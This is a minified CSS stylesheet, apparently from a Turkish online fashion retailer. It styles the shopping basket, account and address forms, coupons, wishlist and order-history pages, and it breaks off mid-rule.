#productgallery .owl-buttons{visibility:hidden}#rnd{display:block;float:right}a.overlay{width:100%;height:100%;display:none;overflow:hidden;position:fixed;z-index:999}.overlay.activeTopFilter{display:block!important}#topBasket{position:fixed;z-index:9999999;overflow:hidden;width:100%;height:633px;margin-top:-633px}.topBasketClose{background:url(https://stn-brandroom.mncdn.com/Content/img/close.png) no-repeat right center;display:block;width:45px;height:45px;position:absolute;top:0;right:0}.emptyBasketin{width:370px;height:330px}.emptyBasketin h1{display:block;line-height:normal;float:left;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif;width:100%;font-size:30px;text-align:center;margin:70px 0 30px}.emptyBasketin p{display:block;float:left;font-size:16px;line-height:normal;font-weight:300;width:80%;text-align:center;margin:0 10%;color:#868686}#basket{display:block;float:left;width:220px;height:30px}.basketuparrow{width:30px;height:16px;position:relative;overflow:hidden;margin-top:-17px;float:right;margin-right:28px}.basketuparrow:after{content:" ";position:absolute;width:14px;height:14px;background:#f4f4f4;transform:rotate(45deg);top:-6px;bottom:0;right:10px;margin:0 auto;display:block}.basketinfo a{display:block;float:left;height:30px;width:auto;padding-right:15px;padding-top:15px;color:#333;text-align:right;white-space:nowrap;font-weight:700;font-size:12px}.tobasketpage{outline:0;display:block;float:left;width:100%;text-align:center;color:#fff;font-family:Roboto,sans-serif;font-size:18px;cursor:pointer;background:#000;border:none;line-height:35px;height:35px;padding:0;font-weight:700;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s}.tobasketpage:hover{background:#b8b8b8}.totalpricesmallbasket{display:block;float:left;width:100%;padding:0 10px;box-sizing:border-box;background:#fff;text-align:center}.totalpricesmallbasket p{display:block;float:left;width:100%;line-height:20px;text-align:center;font-size:12px;letter-spacing:0;font-weight:700;color:#000}.gobasketbtns{display:block;float:left;width:100%;box-sizing:border-box;padding:10px;background:#fff}.ll{display:block;float:left;width:100%;height:auto;outline:0!important}#basketinside{display:block;float:right;height:auto;clear:both;box-sizing:border-box}#basketinside ul{display:block;float:left;width:100%;height:auto;padding:10px;box-sizing:border-box;background:#fff}#basket{display:block;float:left;width:220px;height:30px}span.emptybaskett{display:block;float:left;line-height:30px;width:137;text-indent:10px;font-size:13px!important}#basketin .basketmiddle{display:block;float:left;width:135px;margin-left:0}#basketin .added-to-basket li p{display:block;float:left;color:#000;width:100%;font-size:11px;line-height:13px;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden}#basketin .added-to-basket li{color:#000;display:block;float:left;height:117px;border-bottom:1px solid #eaeaea;padding-bottom:10px;width:100%;overflow:hidden;box-sizing:border-box;margin-bottom:10px}#basketin .added-to-basket li:last-child{border-bottom:none}#basketin .added-to-basket li img{float:left;display:block;width:68px;border:1px solid #fff;margin-bottom:10px}#basketin .added-to-basket li .sbimages{display:block;float:left;width:70px}#basketin .added-to-basket li .basket_opa{display:block;float:left;width:100%;text-align:left;color:#000;font-weight:500;font-size:13px;line-height:30px;opacity:1}#basketin .added-to-basket li a{color:#000}.productprice_basket a{color:#000}.productcount_basket{margin-bottom:7px}.productcount_basket span{font-weight:400;font-size:12px;font-weight:300}.productname_basket{margin-bottom:7px}.productname_basket a{color:#000;line-height:15px;font-size:14px;font-weight:600!important}.productprice_basket_smallleft{display:block;float:left;width:auto;text-align:left}.productprice_basket_smallleft a{color:#000!important;font-size:14px!important;font-weight:300!important}.productprice_basket_smallleft a span.tl{margin-right:3px}#basketin .added-to-basket li .sbimages:hover .product_basket_small{opacity:1}.product_basket_small{opacity:1;float:right;text-align:left;position:absolute;right:0;top:0;width:20px!important;height:20px!important;margin-top:0;font-size:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s}#basketin .product_basket_small .remove-small-basket{display:block;height:20px;width:20px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/remove-basket.png) no-repeat center center;position:absolute;margin:0 auto!important;left:0;right:0;top:0;color:#fff;font-weight:300;line-height:20px;background-size:10px}.added-to-basket .jspScrollable{border-bottom:none}#basketscroll{height:375px!important;margin-bottom:12px}#basketscroll .jspCorner{margin:0 -3px 0 0}#basketscroll .jspArrowUp.jspDisabled{cursor:default}#basketscroll .jspArrowDown.jspDisabled{cursor:default}#basketscroll .jspVerticalBar .jspArrow{height:24px;width:11px!important;display:none}#basketscroll .jspDragTop{display:block;float:left;height:0;width:10px;margin-top:-7px}#basketscroll .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}#basketscroll .jspContainer{overflow:hidden;position:relative}#basketscroll .jspPane{position:absolute}#basketscroll .jspVerticalBar{position:absolute;right:0;width:10px;background-color:#ebebeb}#basketscroll .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}#basketscroll .jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0}#basketscroll .jspCap{display:none}#basketscroll .jspHorizontalBar .jspCap{float:left}#basketscroll .jspTrack{position:relative}#basketscroll .jspDrag{background-color:#ababab;background-position:center;position:relative;top:0;left:0;cursor:pointer}#basketscroll .jspHorizontalBar .jspDrag,#basketscroll .jspHorizontalBar .jspTrack{float:left;height:auto}#basketscroll .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}#basketscroll .jspArrow.jspDisabled{cursor:default;background:#80808d}#basketscroll .jspVerticalBar .jspArrow{height:0}#basketscroll .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}#basketscroll .jspVerticalBar .jspArrow:focus{outline:0}#basketscroll .jspCorner{background:#eeeef4;float:left;height:100%}#user-tabs{display:block;float:right;width:100%}#user-tabs li{display:block;width:100%;vertical-align:top;float:right;box-sizing:border-box;border:1px solid #ededed;margin-bottom:10px;padding:25px 25px 25px 80px}#user-tabs li h3{font-size:18px;line-height:35px;color:#231f20;font-family:Roboto,sans-serif;font-weight:700}#user-tabs li p{color:#231f20;font-size:14px;float:left;width:100%;line-height:20px}#user-tabs li a{color:#000}#user-tabs li a span{text-decoration:underline}.slider5{left:0!important}.slider5 .bx-controls-direction{margin-left:381px!important;margin-top:-37px!important}.slider5 .bx-controls-direction .bx-next{margin-right:369px}.mobileslider{margin-top:20px;display:block;float:left;width:100%;height:auto;margin-bottom:40px;position:relative;left:0}.mobileslider .reslider li{display:inline-block;width:100%!important;padding:0 7px;box-sizing:border-box}.mobileslider .reslider .pitem{background-color:#fff;padding:10px}.mobileslider .product_detail_sliderout .bx-controls-direction{margin-top:-71px!important;display:block;float:left;width:193px;margin-left:261px}.basket5 .bx-controls-direction{margin-left:380px!important}#productdetailwrapinside .mobileslider .product_detail_sliderout .bx-controls-direction{margin-top:-73px!important;display:block;float:left;width:193px;margin-left:381px!important}.notwide .product_detail_sliderout .bx-controls-direction{margin-left:259px!important;margin-top:-78px!important}.mobileslider .product_detail_sliderout .bx-controls-direction .bx-prev{margin-left:-3px}.mobileslider .product_detail_sliderout .bx-controls-direction .bx-next{margin-right:-8px}.account_icn1{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn1.png') no-repeat 25px center}.account_icn2{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn2.png') no-repeat 25px center}.account_icn3{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn3.png') no-repeat 25px center}.account_icn4{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn4.png') no-repeat 25px center}.account_icn5{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn5.png') no-repeat 25px center}.useraccordion{display:block;float:left;width:100%;box-sizing:border-box}.useraccordion li{display:block;float:left;width:100%}.useraccordion li ul{display:block;float:left;padding-left:14px}.useraccordion li a{line-height:30px;width:100%;display:block;float:left;color:#000;font-size:14px;box-sizing:border-box;padding-left:10px}.useraccordion li a:hover{color:#000;font-weight:700}.useraccordion li a.active{font-weight:700;color:red}#userleftmenu{display:block;float:left;width:23.076923076923078%;height:100%;box-sizing:border-box;padding:0 0}#userleftmenu .activenav{font-weight:400;font-family:BrixSansBold,Roboto,sans-serif}#userleftmenu2{display:block;float:left;width:230px;background-color:#fff;height:100%;border-top:10px solid #ebebeb}#userleftmenu2 h3{font-size:12px;font-weight:700;padding-left:10px;padding-top:10px}#userleftmenu2 h4{font-size:12px;font-weight:700}#userleftmenu2 h5{display:block;overflow:hidden;margin:9px 0 8px;font-size:14px;color:#333}#userleftmenu2 .forquestions{padding:14px 9px 12px;border-top:10px solid #ebebeb}#userleftmenu2 .forquestions div{background:url('https://stn-brandroom.mncdn.com/Content/img/phoneicon.jpg') no-repeat;background-position:left center;padding-left:20px}#userleftmenu2 .forquestions div h5{font-weight:700;padding:0!important;margin:0}#userleftmenu2 .forquestions h4{font-size:16px}#userleftmenu2 ul{padding-left:10px;padding-top:10px}#userleftmenu2 ul li{margin:3px 0 5px}#userleftmenu2 ul li a{color:#000;cursor:pointer;text-decoration:none;outline:0}#userleftmenu2 ul li a:hover{text-decoration:underline}.userpage_categoryname{display:block;float:left;width:100%;line-height:55px;color:#000;font-size:16px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.userpage_categoryname_passive:hover{background:#fff url('https://stn-brandroom.mncdn.com/Content/img/filterclosed.png') no-repeat!important;background-position:8px 5px!important}.activenav{background-color:#fff}.userpagesh{padding:5px 0;padding-left:7px;font-size:12px;line-height:30px;display:block;float:left;color:#7a7a7a;font-weight:400;text-transform:uppercase;height:16px;font-family:BrixSansBold,Roboto,sans-serif}.userpagesh-sepet{padding:7px 10px;font-size:10px;line-height:17px;display:block;float:left;color:#7a7a7a;font-weight:400;text-transform:uppercase;height:16px;font-family:BrixSansBold,Roboto,sans-serif}.userpagesh span{float:left}.pageshead{display:block;float:left;width:100%;margin-bottom:10px;margin-top:10px;text-align:center}#pagetree{padding:5px 0;font-size:11px;line-height:16px;display:block;float:left}#pagetree li a{position:relative;color:#7a7a7a;padding:0 17px 0 12px;font-size:12px;font-weight:400;line-height:30px;font-family:BrixSansBold,Roboto,sans-serif}#pagetree li a:after{content:"/";font-size:16px;color:#7b7b7b;opacity:.5;right:0;position:absolute;top:-7px}#pagetree li:first-child a{padding-left:0}#pagetree li{float:left;display:block;width:auto}#pagetree.smap{text-align:center;float:none}#pagetree.smap li{display:inline;float:none}.wbg{background-color:#fff}.userpageinside{display:block;float:left;width:100%;color:#000}.userpageinside .sale-tabs .tabslink{display:block;border-bottom:1px solid #ececec;float:left;width:100%}.userpageinside .sale-tabs .tabslink .ui-tabs-active a{font-weight:700}.userpageinside .tabslink li a{display:block;float:left;width:20%;line-height:55px;color:#000!important;font-size:16px;font-weight:400;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.passwordform h2{float:left;width:100%;line-height:20px!important;color:#000;font-size:16px!important;font-weight:400!important;padding:0!important;margin-bottom:0!important}.rightcontainer h2{display:block;float:left;width:100%;line-height:normal;color:#000;font-size:18px;font-weight:700;margin-bottom:20px}.userpageinside h2{display:block;float:left;width:100%;line-height:55px;color:#000;font-size:16px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.personal-page-info{width:50%;display:block;overflow:hidden;float:left;padding-right:10px;box-sizing:border-box}.personal-page-info #basicform{width:71.1340206185567%;display:none}.personal-page-info #basicform h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}.personal-page-login{width:100%!important;padding-top:0!important}.personal-page-login h2{display:block;float:left;width:100%;line-height:40px;color:#000;font-size:16px;margin-bottom:37px!important}.forminfo{display:block;float:left;margin:30px 0;width:100%;font-size:26px;color:#5d223e;text-align:center;background:url(https://stn-brandroom.mncdn.com/Content/img/noorder.png) no-repeat center bottom;padding-bottom:230px}.emptybasket{display:block;float:left;margin:100px 17.24137931034483% 30px;width:65.51724137931034%;color:#212121;font-size:14px;line-height:210px;height:210px;text-align:center;box-sizing:border-box;border:1px solid #bebebe;clear:both;position:relative}.emptybasket span{display:block;float:left;width:31.57894736842105%;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/emptybasket.png) no-repeat center center;height:160px;position:absolute;top:-80px;left:0;right:0;margin:0 auto}.emptydepartment{display:block;margin:30px auto 50px;width:65%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptydepartman_icon.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:35px 0 35px 130px}.emptydepartment span{display:block;float:left;width:31.57894736842105%;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/emptysearch.png) no-repeat center center;height:160px;position:absolute;top:-80px;left:0;right:0;margin:0 auto;background-size:170px}#p404textin .emptybasket img{top:-80px}.frmslct{display:block;float:left;width:21.66666666666667%;box-sizing:border-box}.quickinfo{display:block;float:left;width:100%;padding:20px;box-sizing:border-box;border:1px solid #ccc}.quickinfo h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}.quickinfo .frmline{display:block;float:left;width:100%;margin-bottom:15px}.quickinfo label{display:block;float:left;width:100%;font-size:12px;font-family:BrixSansBold,Roboto,Sans-Serif}.quickinfo p{display:block;float:left;width:100%;font-size:14px}.quickinfo .lnk{display:block;float:right;width:auto;font-size:13px;text-decoration:underline;color:#000}#updateinfos{display:none}.quickinfo .frmline.btp{margin-bottom:0!important;border-top:1px solid #e2e2e2;padding-top:10px}.quickinfo .warning{display:block;float:left;width:100%;padding:27px 0;border-top:1px solid #e2e2e2;font-size:14px;color:#555;line-height:20px}#rightinfo{width:100%}#passwordfrm{display:none}#passwordfrm .passwordfrmin{display:block;float:left;width:100%}#passwordfrm h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}#passwordfrm #getpasswordpage label{width:45%}#passwordfrm #getpasswordpage .uyelik-form-text{width:55%}#sifrePopup{width:400px;padding:25% 0;display:none}.demcard-info{display:block;float:left;width:50%;padding:20px;box-sizing:border-box;border:1px solid #ccc;font-size:14px}.demcard-info h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}.demcard-info ul{display:block;float:left;width:100%}.demcard-info ul li{display:block;margin-bottom:10px}.demcard-info ul li strong{display:block;float:left;width:90px}.demcard-info ul li span:first-child{display:block;float:left;padding:0 5px}#login-info{width:50%;display:block;overflow:hidden;float:left;padding-right:10px;clear:both;margin-top:10px;box-sizing:border-box}.greybg{display:block;float:left;width:100%;background-color:#f7f8fa}.backtoprev{background-position:left 0}.detaillistnav li b{padding-left:7px}.hleftnav{display:block;float:left;color:#000;cursor:pointer;font-size:17px;width:100%;line-height:normal;font-weight:500;padding:17px 10px;box-sizing:border-box;border-bottom:1px solid #eceeed}.hleftnav a{font-size:16px;color:#212121}.userindex{float:left;width:100%;display:block}.userwelcomeleft h2{color:#000;font-size:20px;font-weight:300;padding:20px 0;margin-bottom:0}.userwelcomeleft h2 span{font-weight:700}.emptyaddress{display:none;margin:0 auto;width:80%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptyaddress.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:45px 0 45px 160px}.emptyaddress strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.newaddress{display:block;float:left;border:2px solid #00b5e4;color:#00b5e4;font-size:22px;line-height:76px;background:url(https://stn-brandroom.mncdn.com/Content/img/plus_48x48.png) no-repeat 20px center;padding:0 20px 0 80px}.activation-ok{background:#f5f5f5;width:100%;float:left;display:block;padding:50px;font-size:18px;font-family:Roboto,sans-serif;color:#000}.activation-ok p{line-height:20px;margin-bottom:10px}.activation-ok h1{font-weight:700}.activation-subject{font-size:18px;font-family:Roboto,sans-serif;color:#000;font-weight:700;padding:21px 0}.coupon-title{float:left;display:block;width:100%}.coupon-title h2{float:left;width:100%;display:block}.coupon-title a{display:block;float:right;line-height:60px;color:#000;font-weight:700;text-decoration:underline}#mycouponsheader{display:block;float:left;width:100%;height:auto;border-bottom:1px solid #ececec;padding-bottom:10px}#mycouponsheader div{background-position:center bottom;color:#000;font-size:14px;font-family:BrixSansMedium,Trebuchet MS,sans-serif;font-weight:400}.couponlist{display:block;float:left;width:100%}.couponlist li{display:block;float:left;width:100%;box-sizing:border-box;line-height:50px;border-bottom:1px solid #ececec;font-size:13px}.coupon-code.activeCoupon{border-left:2px solid #689a24;padding-left:10px}.coupon-code.passiveCoupon{border-left:2px solid #e74c3c;padding-left:10px}.coupon-code{float:left;width:34.48275862068966%;box-sizing:border-box}.coupon-sdate{float:left;width:34.48275862068966%;box-sizing:border-box}.coupon-edate{float:left;width:100%;display:block;box-sizing:border-box}.coupon-price{display:block;float:left;width:19.540229885057472%;box-sizing:border-box}.coupon-situation{display:block;float:left;width:11.494252873563218%;box-sizing:border-box;text-align:right}.greenn{color:#689a24!important;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.redd{color:#e74c3c!important;font-family:BrixSansMedium,Trebuchet MS,sans-serif}#departments{position:relative;float:left;width:100%}#departments .overlay{display:none;position:absolute;top:0;right:0;bottom:0;left:0;z-index:99999;background:rgba(255,255,255,.65)}#departments.show-overlay .overlay{display:block}#listnavout{display:block;margin:0 auto}#listnav{position:relative;z-index:99999;display:block;float:left;width:100%;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#listnav.listnav-urun{width:70%!important;border:0}@media (max-width:991px){#listnav.listnav-urun{width:100%!important}}#listnav.shops ul li{display:inline-block;text-align:center;float:none}#listnav ul{display:block;float:left;text-align:center}#listnav ul .nonepad span{padding-left:0!important}#listnav ul li{position:relative;line-height:40px;white-space:nowrap;font-size:14px;display:block;float:left;padding-right:5px}#listnav ul li a{display:block;float:left;color:#656565;font-size:14px;font-family:Poppins,sans-serif;padding:0 5px;font-weight:500}#listnav ul li[data-model=beden] a{text-transform:uppercase}#listnav ul.mli li:first-child a{padding-left:0}#listnav ul.mli>li>a:after{content:'/';font-size:16px;color:#656565;opacity:.5;right:0;position:absolute}#listnav ul li a span{display:block;float:left;color:#656565;margin:0!important;font-size:14px;padding:0 8px 0 3px}#listnav ul li:first-child a span{padding-left:0}#listnav ul li a.active span{background:0 0!important}#listnav ul li b{color:#000!important;float:left;font-family:Poppins,sans-serif;padding-left:10px;font-weight:700}#listnav ul .active a{background:0 0!important}#listnav ul .active a span{background:0 0!important}@media (max-width:991px){#listnav ul{padding:0 6px;overflow:auto;display:flex}}.filter-area{float:right;height:40px;padding:4px 0;box-sizing:border-box}.filter-area .rank{float:right;width:auto;padding-left:15px;border-left:1px solid #000}.filter-area .filter{float:right}.withouthover{opacity:.99!important}.slideritem{display:block;float:left;height:auto}@media screen and (max-width:1024px){.sliderspot h4{font-size:9px;margin:0}.sliderspot{top:70%;height:auto;padding-top:5px;padding-bottom:5px}}.l-adres{display:block;float:left;width:450px;margin-right:20px}.addresseditnav{display:block;float:right;width:129px;margin-top:30px}.adres-item{display:block;float:left;width:668px;height:90px;padding:15px;border:1px solid #d6d6d6;border-top:none}.addresscatagory{display:block;float:left}.rightcontainer .addresscatagory{display:block;float:left;width:100%}.Delivery{margin-top:90px}.addresseditnav a{display:block;float:left;width:auto;height:auto;padding:5px;padding-left:10px;padding-right:10px;background-color:#363636;color:#fff;border:1px solid #555!important;text-align:center;margin-right:5px}.l-adres p{font-size:16px;color:#363636;font-weight:400}#pAdress .addnewadress-wrapper{display:block;float:left;height:auto;width:auto;border:1px solid #d6d6d6;padding:20px;border-top:0}.rightcontainerinside2{display:block;float:left;width:auto;padding-bottom:10px}.rightcontainerinside{display:block;float:left;width:auto;padding-bottom:10px}.account-form-element{display:block;float:left;height:auto;width:100%;margin-bottom:15px}.useraddrespage #newinvoiceaddressContainer{margin-bottom:20px;display:block;float:left;height:0;width:100%}.useraddrespage #newDeliveryAddressContainer{margin-bottom:20px;display:block;float:left;height:0;width:100%}.useraddrespage .contactNewAdress{border:none!important}.useraddrespage .addresshead-small{margin-top:-20px!important}.useraddrespage .editmyaddress{border-right:1px solid #e3e3e3!important}.useraddrespage .Delivery{margin-top:40px!important;margin-bottom:50px}#cancelpassword{width:48.148148148148145%;text-align:center;background-color:#ccc!important;border:none;color:#fff!important;cursor:pointer;float:left;font-family:BrixSansRegular,Roboto sans-serif;font-size:16px!important;font-weight:400;height:40px!important;overflow:visible;white-space:nowrap;line-height:42px}#cancelinfo{width:48.148148148148145%;text-align:center;background-color:#ccc!important;border:none;color:#fff!important;cursor:pointer;float:left;font-family:BrixSansRegular,Roboto sans-serif;font-size:16px!important;font-weight:400;height:40px!important;overflow:visible;white-space:nowrap;line-height:42px}#becamenewslater-member{display:block;float:left;width:100%}#becamenewslater-member input{width:auto!important;display:block;float:left;line-height:12px!important;height:inherit!important;margin-top:3px;padding:0!important}#becamenewslater-member label{width:90%!important;display:block;float:left;font-size:13px;cursor:pointer;line-height:normal;padding:0;height:auto;border:none;text-align:left;margin-left:10px}#defaultmail{height:45px;line-height:25px;width:75%;border:1px solid #ccc;border-left:none;padding:10px;background:#fff;box-sizing:border-box;font-size:14px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;display:block;float:left;overflow:hidden}#basicform{display:block;float:left;height:auto;width:31.03448275862069%}#getpasswordpage{display:block;float:left;width:100%;height:auto;clear:both;margin-top:15px}#getpasswordpageResult{display:none;float:left;margin-left:10px;width:100%;height:auto;margin-top:340px;background-color:#e2e2e2}#getpasswordpage .uyelik-giris{margin-right:180px!important;display:block;float:left;width:auto!important;height:auto!important;padding:5px!important;padding-left:10px!important;padding-right:10px!important;background-color:#363636;color:#fff;border:1px solid #555!important;min-width:76px;text-align:center;margin-right:5px}.formsubmitbtn{width:50%!important;background-color:#000!important;border:none!important;color:#fff!important;cursor:pointer;font-size:16px!important;height:40px!important;white-space:nowrap;float:right!important;font-weight:400;line-height:40px!important;box-sizing:border-box!important;padding:0!important;font-family:BrixSansRegular,Roboto sans-serif}.cancelform{width:auto!important;text-align:center;background-color:#9c9c9c!important;border:1px solid #959595!important;color:#fff!important;cursor:pointer;float:right;font-family:Roboto,sans-serif!important;font-size:14px!important;font-weight:700;height:28px!important;margin-left:10px;overflow:visible;padding:0 9px!important;white-space:nowrap;line-height:30px}.shortone{width:100%}.shortone2{width:100%}.reminderpassword{margin-left:245px!important;display:block;float:left;width:auto!important;height:auto!important;padding:5px!important;padding-left:10px!important;padding-right:10px!important;background-color:#363636;color:#fff;border:1px solid #555!important;min-width:76px;text-align:center;margin-right:5px}#basicform input{height:45px;line-height:25px;width:65%;border:1px solid #ccc;padding:10px;background:#fff;box-sizing:border-box;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7}.halfform{display:block;float:left;width:242px!important;margin-right:15px}.user-account-form{display:block;float:left;width:100%;margin-bottom:15px}.user-account-form.diff label{padding:4px 10px;line-height:35px}.user-account-form .frmslct:first-of-type{width:21.66666666666667%}.user-account-form .uyelik-form-text{height:45px;line-height:25px;width:65%;border:1px solid #ccc;padding:10px;background:#fff;box-sizing:border-box;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;display:block;float:left}.user-account-form label{float:left;height:45px;line-height:25px;width:35%;border:1px solid #ccc;border-right:none;padding:10px;background:#fff;box-sizing:border-box;font-size:14px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;display:block}.user-account-form .frmline label{width:25%!important}.passwordform{width:31.03448275862069%;margin-bottom:20px}.passwordform h2{margin-bottom:0!important;width:71.1340206185567%}#Contact_WantsNewsletter{display:block;float:left}#getpasswordpage{overflow:hidden}#getpasswordpage .adreslerim-button{margin-top:10px}.inputActive{display:block}.inputPassive{display:none!important}.short{display:block;float:left;width:600px;height:auto;padding:0}.rightt{display:block;float:right!important}#wishlist{display:block;float:left;width:100%;height:auto}#wishlist ul{display:block;float:left;width:100%}#wishlist li{display:block;float:left;width:100%;border-bottom:1px solid #ececec;padding:10px 0;font-size:13px}#wishlist li .animateme{display:block;float:left;width:100%}.wishlistout .product-favori-left{display:block;float:left;width:45.977011494252873%}.wishlistout .product-favori-right{display:block;float:left;width:54.02298850574713%}.wishlistout .product-basket-name p a{display:block;margin-bottom:10px;color:#000}.wishlistout .product-basket-name p a:hover{text-decoration:underline}.wishlistout .product-basket-name p b{font-weight:700}.wishlistout .product-basket-name{color:#333}.product-favori-right .oldprice{text-decoration:line-through}.wishlistout .product-basket-photo img{width:100%}.wishlistout .product-basket-photo{display:block;float:left;width:25%;padding-right:20px;box-sizing:border-box}.wishlistout .sepet-foto-baslik{display:block;float:left;width:142px;height:10px}.wishlistout .product-favori-name{display:block;float:left;width:75%;color:#000;box-sizing:border-box;font-size:12px}.wishlistout .product-favori-name p strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.wishlistout .product-favori-name .bodyselect{width:120px;padding:2px 10px;border:1px solid #eceeed;text-align:left;padding-right:24px}.wishlistout .product-favori-name p a{display:block;margin-bottom:10px;color:#000}.wishlistout #basketpinside{display:block;float:left;width:910px;height:auto}.wishlistout .infoo{display:none;float:left;width:100%;color:red;margin-top:10px}.wishlistout #basketpinside .basketpinsideli{display:block;float:left;border-bottom:2px solid #ebebeb;width:910px;height:auto}#wishlistheader{display:block;float:left;width:100%;margin-top:10px;height:auto;border-bottom:1px solid #ececec;padding-bottom:5px}#wishlistheader div{color:#000;font-weight:400;font-size:14px;float:left}.wishlistphoto-header{width:111px!important;display:none;float:left;height:11px!important;text-align:center;background:#bfbfbf!important}.wishlistname-header{width:45.977011494252873%;display:block}.wishlistprice-header{width:34.48275862068966%;display:block;text-align:right}.wishlistsize-header{width:19.540229885057472%}.product-favori-price{display:block;float:left;width:63.82978723404256%;height:auto;text-align:right}.product-favori-quantity{display:block;float:left;width:36.17021276595745%;text-align:center}.product-favori-quantity select{border:1px solid #ddd;padding:9px}.wishlistout .basketproductname{width:290px!important;padding-left:31px}.wishlistout .pfavoriteitem_edit{display:block;float:left;width:100%;height:auto;margin-top:20px}.wishlistout .pfavoriteitem_edit li{display:block;float:left;width:auto!important;height:auto}.wishlistout .pfavoriteitem_edit li a{display:block;float:left;width:auto;height:auto;margin-right:4px;line-height:12px;color:#226ebb;font-weight:700}.wishlistout .pfavoriteitem_edit li a:hover{text-decoration:underline}.wishlistout .pfavoriteitem_edit input{display:block;float:left;width:auto;height:auto;margin-right:4px;line-height:15px;color:#000;border:none;font-size:12px;background:0 0;cursor:pointer;font-weight:400;font-family:BrixSansBold,Trebuched MS,sans-serif}.wishlistout .pfavoriteitem_edit .add-to-basket{background:#000!important;color:#fff;padding:3px}.wishlistout .pfavoriteitem_edit .delete{border-right:1px solid #ececec;padding-right:9px;margin-right:8px;line-height:22px}.cleanfavorite_list{cursor:pointer;display:block;border:none;float:right;background:0 0;text-decoration:underline;color:#000;font-size:16px;line-height:40px;height:40px;width:auto;-webkit-appearance:none}.emptyfavorite{display:block;margin:0 auto;width:65%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptyfavorite.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:35px 0 35px 160px}.emptyfavorite strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.emptyorder{display:block;margin:0 auto;width:70%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptyorder.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:45px 0 45px 160px}.emptyorder strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.userbreadcrumb{display:block;margin:0 auto;width:100%;text-align:center;padding:10px 0}.categoryhsub-short{padding-left:22px;display:block;float:left;width:auto;height:auto;font-size:24px;color:#363636;padding-top:0!important;padding-bottom:15px;float:left}.hfilter{width:100%;height:30px;display:block;float:left}#head-filter{display:block;float:right;width:auto;height:32px;margin-right:15px}.siparislerim-baslik-blok{display:block;float:left;width:100%;height:auto;margin-top:10px;border-bottom:1px solid #eceeed;padding-bottom:10px}.siparislerim-baslik-blok div{color:#000;font-weight:400;font-size:14px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.siparislerim-s-kodu{float:left;width:34.48275862068966%}.siparislerim-s-tarihi{float:left;width:18.034483%}.siparislerim-teslim-tarihi{float:left;width:181px;border-right:1px solid #eaeaea;padding:8px 0 9px 0;text-align:center}.siparislerim-s-durumu{float:left;width:14.942528735632185%}.siparislerim-s-kargo{float:left;width:12.942528735632185%}.siparislerim-detay{float:right;width:19.540229885057472%;text-align:center}.siparisteki-urun-listesi{float:left;display:block;width:100%;border-bottom:none;margin-top:20px}.siparisteki-urun-listesi li{width:100%;height:55px;display:block;float:left;background:#fff;border-bottom:1px solid #eceeed;line-height:50px;font-size:13px;color:#000;transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.toplam-siparis-sayisi{color:#626262;float:left;margin:5px 0 13px 